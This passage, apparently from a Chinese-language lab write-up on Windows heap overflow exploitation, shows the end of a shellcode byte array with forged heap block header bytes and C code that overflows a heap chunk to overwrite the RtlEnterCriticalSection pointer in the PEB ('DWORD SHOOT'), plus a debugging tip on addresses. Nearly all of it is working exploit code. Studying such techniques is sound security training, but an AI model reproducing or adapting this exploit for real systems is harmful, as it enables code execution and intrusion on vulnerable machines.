0x53, 0x68, 0x66, 0x66, 0x66, 0x66, 0x68, 0x66,
0x66, 0x66, 0x66, 0x8B, 0xC4, 0x53, 0x50, 0x50,
0x53, 0xFF, 0x57, 0xFC, 0x53, 0xFF, 0x57, 0xF8,
0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90,
0x16, 0x01, 0x1A, 0x00, 0x00, 0x10, 0x00, 0x00,//块首信息
0x88, 0x06, 0x37, 0x00, //shellcode地址
0x20, 0xF0, 0xFD, 0x7F //RtlEnterCriticalSection函数指针地址
};
int main(){
HLOCAL h1=0,h2=0;
HANDLE hp;
hp=HeapCreate(0,0x1000,0x10000);
h1=HeapAlloc(hp,HEAP_ZERO_MEMORY,200);
//__asm int 3
memcpy(h1,shellcode,0x200);
h2=HeapAlloc(hp,HEAP_ZERO_MEMORY,8); //DWORD SHOOT
return 0;
}实验截图如下:

注:
PEB 中存放 RtlEnterCriticalSection()函数指针的位置 0x7FFDF020 是固定的,但是,RtlEnterCriticalSection()的地址也就是这个指针的值 0x77F82060 有可能会因为补丁和操作系统而不一样,请在调试时确定